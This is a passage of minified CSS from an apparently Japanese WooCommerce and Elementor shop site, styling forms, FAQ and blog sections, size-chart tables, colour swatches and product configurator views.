20px;font-size:12px;line-height:20px;min-height:20px;color:#000;border-left:none;border-right:none}.selectbox__option--selected,.selectbox__option:hover{background:#f6f6f6;color:#000}.selectbox-options{border:1px solid #b2b2b2;top:calc(100% - 1px);max-height:200px;overflow:auto}.selectbox__label:hover{border:1px solid #b2b2b2;color:inherit}.form-row em{font-size:12px;font-style:normal;color:#888}.form-row .justwrap select{border:none;padding:0;margin:0;z-index:1}.selectric-wrapper .justwrap{float:none}@media screen and (max-width: 768px){.refinement__sorts .justwrap{width:100%;float:none;margin:0}.refinement__sorts .justwrap .justselect{width:100%;margin:0}.selectric-wrapper .justwrap{min-height:50px;margin:0;width:100%}.woocommerce-input-wrapper .justselect{float:none;width:100%;min-height:50px;margin:0}.selectbox__label{line-height:50px;height:50px}}.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{width:100%;height:auto;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}@media only screen and (max-width: 47.99em){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.875rem;padding-bottom:.875rem}}body:not(.home) .page-content h4.elementor-heading-title{font-weight:400;font-size:1rem;color:#0a0a0a !important}body:not(.home) .page-content .elementor-text-editor{font-size:.85rem;line-height:1.8}.elementor-element h2.elementor-heading-title{font-size:inherit !important}section#about-intro{padding-top:110px}section#about-intro .elementor-element .elementor-widget-heading{font-size:2.125rem}section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary);letter-spacing:0;font-size:72px !important}section#about-designer h2.heading{font-size:3.75rem;font-family:var(--fontSecondary);font-weight:normal;text-align:left}section#about-designer .heading-title{display:inline-block;min-width:275px;position:relative;padding-bottom:22px}section#about-designer .heading-title h4.sub_heading{position:absolute;right:0;bottom:5px;font-size:1rem}section#about-designer h2.heading,section#about-designer h2.elementor-heading-title,section#about-intro h2.heading,section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary) !important;letter-spacing:-1px}ul.grid_post{margin:0;list-style:none;padding:0}@media only screen and (max-width: 75em)and (min-width: 64.01em){section#about-intro .elementor-element .elementor-widget-heading{font-size:2.625rem}}@media screen and (min-width: 768px){section#about-intro .elementor-element .elementor-widget-heading{font-size:3rem}section#about-designer h2.heading{font-size:4rem}section#appintmentCommon{min-height:360px}}@media only screen and (max-width: 75em){section#about-intro{padding-top:75px}div#designer-title>div{text-align:center}section#about-designer .heading-title h4.sub_heading{font-size:1rem}}@media only screen and (max-width: 47.9em){body:not(.home) .page-content .elementor-text-editor{font-size:.75rem}#about-intro h2.elementor-heading-title{font-size:58px !important}}section#appintmentCommon>.row{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.parent-bespoke .page-header.has-bg{background-position:center top !important}.sub_heading.kings,.kings{font-family:"Courier New",Courier,monospace !important;font-weight:normal !important}.sub_heading.kings{text-transform:uppercase;letter-spacing:2px}.heading.notera,.notera{font-family:var(--fontSecondary) !important;font-weight:normal !important;text-transform:inherit !important;letter-spacing:0px !important}.page-content>.page>.section h3.heading{line-height:1.2;font-size:3rem}.page-content>.page>.section h3.heading .heading__svg{display:inline-block;width:100%;max-width:250px}@media screen and (max-width: 576px){.page-content>.page>.section h3.heading .heading__svg{max-width:calc(250px*.835)}}.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:310px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:calc(310px*.835)}}.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:190px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:calc(190px*.835)}}.page-content>.page>.section h3.heading+.sub_heading{font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;font-size:.75rem;letter-spacing:2px}.page-content>.page>.section h3.heading:not(.notera){font-family:"Courier New",Courier,monospace;font-weight:normal;font-size:1.75rem;text-transform:inherit}.page-content>.page>.section .heading-title:not(.float_title){margin-bottom:32px}.page-content>.page>.section .sub_heading.kings+h3.heading.notera{line-height:1}.page-content>.page>.section .sub_heading:not(.kings){font-family:var(--fontPrimary);font-size:.85rem;text-transform:uppercase;letter-spacing:3px}.page-content>.page>.section .sub_heading:not(.kings)+h3.heading:not(.notera){margin-top:5px}.section p{margin-bottom:0;font-weight:300}.section p:not(:last-child){margin-bottom:24px}.float_title{padding-top:40px;position:absolute;width:100%;z-index:1}.two_devided_section>.row>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section .heading-title p.sub_heading{margin:0}.intro_text{line-height:1.8;font-size:.75rem}.two_devided_section>.row>div:first-child{background-color:#ccc}.two_devided_section>.row>div:last-child{background-color:#e8e8e8}.half-mid-contain{width:100%;max-width:350px;margin:0 auto;padding:2rem;background:rgba(255,255,255,.45)}.half-mid-contain .heading-title{margin-bottom:24px}.half-mid-contain .heading{font-family:var(--fontPrimary);font-weight:600;letter-spacing:2px;font-size:1rem}.half-mid-contain .heading+.heading_subtitle{margin-top:5px;font-family:Courier,monospace !important;font-style:normal;font-size:.95rem}.desc{font-size:.75rem;line-height:2}.half-mid-contain .desc{margin-bottom:32px}#bespokeFaq .heading-title{margin-bottom:0}.faq-wrapper{margin-top:50px}.faq__title{font-size:.65rem;line-height:1.8;color:#868786;margin-bottom:12px}.faq__paragraph{font-size:14px;line-height:1.6}.faq-wrapper>.faq:not(:last-child){margin-bottom:42px}.step-landing__group__desc .heading--main{margin-bottom:20px}.page-content>.page>.section .step__group .heading-title{margin-bottom:20px}.step-landing__group__desc{margin-bottom:32px}.step-listing>.step-item:not(:last-child){margin-bottom:20px}body:not(.en) .step-item .heading{font-weight:500;font-family:var(--fontBody)}.step-item .heading{margin-bottom:10px}.step-landing__group__desc .heading_subtitle{font-weight:400}body:not(.en) .step-landing__group__desc .heading_subtitle{letter-spacing:3px}.step-landing__featured-img{position:relative;padding-bottom:90%;display:block}.step-landing__featured-img .featured-img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.step-landing__group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:normal !important}@media screen and (min-width: 768px){.intro_text{font-size:.85rem}.page-content>.page>.section h3.heading{font-size:3.5rem}.page-content>.page>.section h3.heading+.sub_heading{font-size:.85rem}.float_title{padding-top:60px}.half-mid-contain .heading{font-size:1.15rem}}@media screen and (min-width: 768px){.page-header.has-bg .short_summary{width:55%;font-size:.85rem}.half-mid-contain{padding:3rem}#bespokeType>.row{height:85vh}.faq-wrapper{margin-top:60px}.faq__title{font-size:14px}.display--small-only{display:none !important}}@media screen and (min-width: 992px){.faq-wrapper{margin-top:70px}.faq__paragraph{font-size:15px}}@media screen and (max-width: 767px){#bespokeType>.row>div{height:auto}#bespokeType .half-mid-contain{margin-top:25rem;max-width:100%;background:#fff;text-align:left}#bespokeType .half-mid-contain .heading-title .heading{font-size:1.45rem}#bespokeType .half-mid-contain a.btn{padding:0 24px;width:100%;text-align:left;height:45px;line-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#bespokeType .half-mid-contain a.btn:after{content:"";display:block;font-size:16px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#bespokeType>.row>div.bg_image{background-size:contain;background-position:center top;background-repeat:no-repeat;background-color:#efefef}section#bespokeType{padding-top:40px}section#bespokeType .float_title{padding-top:0;top:0px}.two_devided_section h3.heading{text-shadow:#fff 1px 0px 0px,#fff .540302px .841471px 0px,#fff -0.416147px .909297px 0px,#fff -0.989992px .14112px 0px,#fff -0.653644px -0.756802px 0px,#fff .283662px -0.958924px 0px,#fff .96017px -0.279415px 0px}.parent-bespoke.page-child #theme-page-header .page-header.has-bg{background-size:260%;background-repeat:no-repeat;background-position:60% -55px !important;background-attachment:initial;background-color:#efefef;height:50vh}.step-landing__group__desc .heading--main{text-align:center;font-size:2.5rem;position:relative}.step-landing__group:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}.step-landing__group__desc .heading--main span{display:inline-block;background:#fff;padding:15px 20px 0;line-height:1.2;width:100%;position:relative;z-index:2}.section .p2{line-height:1.45}.step-landing__group>.step__group{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.step-landing__group>.col-step-img{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.step-landing__group>.col-step-img>.step-landing__featured-img{max-width:80%;margin-left:10%;margin-right:10%;padding-bottom:66.66667%}.page-content>.page>section#appintmentCommon{padding-top:5rem}}body:not(.en).parent-bespoke.page-child .page-header .bg_title_cover #theme-page-title .page-subtitle{font-family:var(--fontBody);letter-spacing:2px;font-weight:300}table#shipping-fee{width:100%;margin-bottom:0}table#shipping-fee td,table#shipping-fee th{font-size:.85rem}#shipping-fee th{font-weight:500;background:#000;color:#fff}table#shipping-fee>tbody>tr:nth-child(even) td{background-color:#f6f6f6}.banner-ad-promo{font-size:.75rem;line-height:1rem;position:relative}.banner-ad-promo .item{min-height:16px}.banner-ad-promo a{font-family:inherit !important}.banner-ad-promo{background-color:#000;padding:14px 14px 10px}.banner-ad-promo a{color:#fff;text-decoration:none;font-family:Eina03}.banner-ad-promo a:hover{color:#fff}.inative-banner-item{display:none}@media only screen and (max-width: 47.99em){.banner-ad-promo{padding:10px 14px 8px;font-size:.625rem}}a.blog-read-more{font-family:var(--fontPrimary);font-weight:400;font-style:italic}.blog-header-info .if-item:after{content:none;margin:0}.blog-header-info .if-cat:before{content:"/";margin:0 12px}.media-content-center-wide{z-index:1;position:relative;width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.normal_post .entry-content{line-height:1.8;font-size:.75rem;font-weight:300}.post-date-header,.press__article-hero__credit{font-family:var(--fontPrimary);font-weight:300}.post-date-header{font-size:.95rem}.single .normal_post .blog-title{margin-bottom:10px}.single .blog-article-header{margin-bottom:24px}.single .normal_post .meta-cat .post-categories li a{font-size:.95rem;font-weight:600;letter-spacing:1px;color:#333}.blog-list .blog-article-date{width:100px}.blog-article-date .on_day{display:block;font-size:3.5rem}.blog-list .blog-article-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.meta-cat .post-categories{padding:0;margin:0;list-style:none}.meta-cat .post-categories li{display:inline-block;font-family:var(--fontPrimary);font-weight:300;font-size:1rem;text-transform:uppercase;line-height:1.15}.blog-article-date{font-family:times,serif}.blog_archive .entry-content,.press__article-hero__descr p{font-weight:300;font-size:.75rem;line-height:1.5}.press_articles .blog-article-sum{text-align:center}.press__article-hero__title,.press_articles .blog-title,.normal_post .blog-title,.blog_archive .blog-title{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400;text-transform:inherit}.press_articles .blog-title{font-size:1.45rem;margin:20px 0}.posted_date_en{font-family:var(--fontPrimary);font-weight:300;font-size:1rem}.press__article-hero__descr p:last-child{margin-bottom:0}.press-article-header .press__header__section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.press-article-header .row{-ms-flex-pack:distribute;justify-content:space-around}.press__article-hero__cat{margin-bottom:20px;font-family:var(--fontPrimary)}.press__article-hero__title{max-width:1024px}.press__article-hero__descr{margin-top:16px}.remodal .remodal_wraper .blog-article{margin-bottom:0}.parent-reservation .page-header{margin-bottom:0}.page-reservation-thanks .page p{line-height:1.5;font-weight:300}.page-reservation-thanks .page p:last-child{margin-bottom:0}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img.woo-variation-gallery-trigger{position:unset;font-size:initial}.single-product-gallery.width_100 a.woo-variation-gallery-trigger{display:none}@media(max-width: 1680px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1366px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1281px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 991px){.remodal .remodal_wraper .blog-article{padding:40px 60px}}@media screen and (max-width: 767px){.remodal .remodal_wraper .blog-article{padding:40px 20px}}@media screen and (min-width: 768px){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.625rem;padding-bottom:.625rem}.normal_post .entry-content,.press__article-hero__descr p{font-size:.85rem}.media-content-center-wide{max-width:80%;margin-right:auto;margin-left:auto}.blog_archive .entry-content{font-size:.95rem}.press-article-header{margin-top:50px;margin-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.press__article-hero__descr{max-width:740px}.press-article-header .row{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width: 992px){.home #slider{padding:0 2rem}.home_section,.menu-layout .container{padding:3px 2rem}section#appintmentHome{padding-top:95px;padding-bottom:120px}.menu-layout-custom .theme-logo{width:220px;margin:0 auto}.menu-layout-custom .header-logo{margin:0 auto;width:110px}.menu-layout-custom .header-logo>a.logo{display:block;width:100%}.menu-layout-custom .is-scroll .theme-logo,.static_header .theme-logo{width:110px}.nav-container .theme-primary-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box .nav-container .theme-primary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-transform:uppercase}.nav-container{max-width:992px;margin:0 auto}.header-box.is-scroll{position:fixed;width:100%;top:0;background:#fff}.menu-layout.menu-layout-custom .header-box.is-scroll{padding-top:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.header-box.is-scroll .header-content,.header-box.is-scroll #theme-search-btn{display:none}.header-box.is-scroll>.container,.static_header>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box.is-scroll .nav-container,.static_header .nav-container{margin:0}.header-box.is-scroll .header-action,.static_header .header-action{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.is-scroll .header-scroll-logo,.static_header .header-scroll-logo{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.is-scroll .nav-container,.static_header .nav-container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.is-scroll .header-container,.static_header .header-container{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}.header-box.is-scroll .menu-toggle,.static_header .menu-toggle{display:none}.grid_gals .gal_03{max-width:280px;min-width:250px}.menu-layout-custom .header-container{padding-top:24px;padding-bottom:15px}.menu-layout-custom .header-box.is-scroll .header-container,.static_header .header-container{padding-top:0;padding-bottom:0}.menu-layout-custom .theme-primary-menu:not(.theme-sidebar-menu)>li>a{font-size:13px;line-height:52px;padding:0 20px}}@media screen and (min-width: 992px){#home-product-column ul.products{padding-bottom:30px}#home-product-column ul.products>li.middle{margin-top:-15%}.c-btn-cat i{right:2.5rem}.c-btn-cat_wrap{height:5.9375rem}.c-btn-cat_wrap{min-width:320px}.c-btn-cat{padding:1.35rem 3.75rem 1.1875rem 1.25rem;padding-left:1.75rem;width:100%}.c-btn-cat strong{font-size:42px;line-height:30px;padding-top:5px}.c-text-uppercase{font-size:.625rem}.c-footer_logo{margin-bottom:3.125rem}a.c-footer_logo_link{width:190px}#home-product-column ul.products.columns-3>li{width:33.333333%}.c-footer_logo::before,.c-footer_logo::after{top:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-top:-0.8125rem}}@media(max-width: 1679px)and (min-width: 1280px){.o-container{padding-right:12%;padding-left:12%}}@media(min-width: 1680px){.o-container{padding-right:100px;padding-left:100px;max-width:100rem}}@media only screen and (max-width: 1023px){.c-btn-cat{padding:21px 50px 20px 20px}.c-footer_logo_link{width:140px}.c-footer_logo::before,.c-footer_logo::after{top:50%;margin-top:-13px}.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%}.c-text-uppercase{font-size:.625rem}}@media screen and (max-width: 991px){.sticky_header.is-scroll{position:fixed;width:100%;background:#fff;top:0}}@media screen and (max-width: 767px){.grid_gals .gal_01{width:80%;padding:0}.grid_gals .gal_02{right:auto;bottom:0;top:-45%;left:8%;width:56%;overflow:hidden}.grid_gals .gal_03{width:30%;margin:-30% 0 5% auto}.zoa-category-box-overlay .zoa-category-box-content{position:relative;z-index:2}#itemHero-column{position:relative}section#itemlist-home>.elementor-container{padding-top:50px}.c-btn-cat_wrap{display:block;width:100%;padding:0 40px;overflow:visible}.c-btn-cat{border:1px solid;display:block;margin-top:-24px}.c-btn-cat strong{font-size:1.45rem}.c-text-uppercase{font-size:.625rem}}.products .product .tinvwl-loop-button-wrapper{width:45px;height:45px;opacity:0;margin-right:10px;visibility:hidden;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:auto}.products .product:hover .tinvwl-loop-button-wrapper{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(-20px);transform:translateY(-20px)}ul.products li.product .tinvwl_add_to_wishlist_button{color:#fff;margin-top:0;border-radius:50%;border:1px solid #fff;width:45px !important;height:45px !important;line-height:1.7em;font-size:20px}ul.products li.product .tinvwl_add_to_wishlist_button:hover{border-color:#222}ul.products li.product .tinvwl_add_to_wishlist_button:before{margin:0}ul.products li.product .tinvwl_add_to_wishlist-text{display:none}.parent-reservation-form form.post-password-form{text-align:center;margin-top:25px}.parent-reservation-form form.post-password-form label,.parent-reservation-form form.post-password-form input[type=submit]{float:none}ul.products .iconic-was-swatches{opacity:1 !important}.ch_vari_wrap div.woocommerce-variation-price{display:none}#size_chart_content_popup h3#modal1Title{margin-top:10px;margin-bottom:10px;font-size:.95rem}.cross-sells .products.columns-2 .product{overflow:hidden}@media screen and (min-width: 992px){.cross-sells .products.columns-2 .product .c-product-item{margin-bottom:1.5rem}}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap .yith-wcbm-badge-text{line-height:1}.container-image-and-badge-new .yith-wcbm-badge__wrap{background:#000;color:#fff;padding:6px 12px;line-height:1}.shop-content .row>.iconic-woothumbs-all-images-wrap{padding:0}@media screen and (min-width: 768px){.single-product .ch_bad_single{left:calc(50% - 1px)}}.woocommerce-form-coupon-toggle .woo-notice-box{line-height:1}.woocommerce-form-coupon-toggle+#couponBox form.woocommerce-form-coupon{padding-top:0}@media screen and (min-width: 768px){.woocommerce-form-coupon-toggle .woo-notice-box{padding:1rem 2rem}}abbr.required{color:red}.shop-content .row>div{padding-right:15px;padding-left:15px}.after-cart-content{margin-top:2rem}.after-cart-content .desc{font-size:13px;line-height:1.5;font-weight:400}.box_container{max-width:480px}.box_border_tb{padding:8px 0;border-top:1px solid;border-bottom:1px solid}.after-cart-content .desc p:last-child{margin-bottom:0}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_closed:after,.woof_childs_list_opener span.woof_is_opened:before{position:absolute;content:"";background:#000}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened{position:relative;width:12px;height:12px;background:none}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_opened:before{width:100%;height:1px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woof_childs_list_opener span.woof_is_closed:after{width:1px;height:100%;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.mwb_wgm_giftcard-single-product .price .woocommerce-price-suffix{display:none}.mwb_wgm_giftcard-single-product .price:after{content:"(非課税)";font-size:75%}.woocommerce form .form-row .ywapo_input_container label+label:empty{margin:0}.woocommerce form .form-row .ywapo_input_container_text label{margin-bottom:5px}.woocommerce form .form-row .ywapo_input_container_text label .ywapo_label_position_before{font-weight:600}a.banner-ad-link[data-id="36457"]{color:#ffb3b3}button#place_order{color:#fff}#order_review li.wc_payment_method{border-bottom:1px solid #ddd;padding:19px 0}.wc_payment_method fieldset{border:none}@media screen and (min-width: 768px){.form-row button#place_order{width:48%;min-width:270px}}.woocommerce-form-login .form-row input{float:none}.iconic-woothumbs-images__slide .ch_caption{position:absolute;bottom:0;left:0;font-size:.75rem}.iconic-woothumbs-images__slide{position:relative}span.underlined{text-decoration:underline}p.notion_bf{font-size:.75rem;color:brown;margin-top:12px;text-decoration:underline}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#ff0}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media only screen and (max-width: 768px){.woocommerce form .form-row .ywapo_options_container.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:100%}.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media only screen and (max-width: 340px){#remodal_jis_area{padding-left:18px;padding-right:18px}}@media screen and (min-width: 768px){section#tokutable section.elementor-element .elementor-row>.elementor-column:first-child{width:25%}section#tokutable section.elementor-element .elementor-row>.elementor-column:last-child{width:75%}}@media screen and (max-width: 768px){.justwrap select.justselect{opacity:0;width:100% !important;height:100% !important}}.add-chart-1{margin-top:2rem}#remodal_config_size_info .add-chart-1 #size-chart tr:first-child th{border-top:none !important}#remodal_config_size_info .add-chart-1 #size-chart tr th:first-child,#remodal_config_size_info .add-chart-1 #size-chart tr td:first-child{border-left:1px solid #eaeaea !important}#remodal_config_size_info .add-chart-1 #size-chart tr th,#remodal_config_size_info .add-chart-1 #size-chart tr td{border-right:1px solid #eaeaea !important}.ywapo_input_container.ywapo_input_container_text{display:block}.ywapo_input_container.ywapo_input_container_text input.ywapo_input_text{line-height:1.45;font-size:1rem;padding:.625rem;width:auto}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg);top:3px}.ywapo_input_container.ywapo_input_container_radio{margin:0;padding:0;position:relative}.ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container.ywapo_input_container_radio{border-top:none}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{margin:0;opacity:0;width:0}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input+label{border:1px solid #efefef;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input:checked+label{border:1px solid #000}.ywapo_label>img+.ywapo_option_label{-webkit-box-flex:1;-ms-flex:1;flex:1}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{font-weight:700}.ywapo_group_container_radio.form-row-wide .ywapo_label_tag_position_after:before{content:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:2rem}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:80px}.postid-10567 .ywapo_input_container_text,.postid-10588 .ywapo_input_container_text,.postid-10592 .ywapo_input_container_text{display:block}.postid-10567 .ywapo_input_container_text .ywapo_label:before,.postid-10588 .ywapo_input_container_text .ywapo_label:before,.postid-10592 .ywapo_input_container_text .ywapo_label:before{width:0;border:none;content:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after:before{content:""}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after{border:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.postid-10567 .ywapo_options_container,.postid-105888 .ywapo_options_container,.postid-10592 .ywapo_options_container{max-width:360px}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round li.iconic-was-swatches__item{margin-bottom:12px}.product-type-variable .woocommerce-variation-price .total_label{font-family:var(--fontBody);font-size:90%}a.iconic-was-swatch.iconic-was-swatch--radio-buttons{font-family:var(--fontBody);font-size:14px}.product-type-variable .woocommerce-variation-price{margin-top:1rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.pwc-configurator-view .owl-dot.active{background:#989898}.woocommerce .iconic-was-swatch__container{border:1px solid #efefef}.woocommerce .iconic-was-swatches--round .iconic-was-swatch__container{border:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1);transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1)}a.iconic-was-swatch.iconic-was-swatch--colour-swatch.iconic-was-swatch--selected{padding:0;margin-top:0;-webkit-transform:scale(1.25);transform:scale(1.25)}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.iconic-was-swatch--selected:before{border:1px solid #e8e8e8;-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-box-shadow:none;box-shadow:none}.iconic-was-swatches--round.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:not(.iconic-was-swatch--selected){padding:0;-webkit-transform:scale(0.85);transform:scale(0.85)}ul.iconic-was-swatches.iconic-was-swatches--visual.iconic-was-swatches--tooltips.iconic-was-swatches--round{margin-top:12px}.owl-carousel button.owl-dot{background:#dcdcdc}.pwc-configurator .subset.active{-webkit-transform:scale(1.5) translate(10%, 10%);transform:scale(1.5) translate(10%, 10%)}@media screen and (min-width: 768px){form.cart.overlap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media screen and (max-width: 479px){.pwc-configurator .subset.active{-webkit-transform:scale(1.95) translate(15%, 10%);transform:scale(1.95) translate(15%, 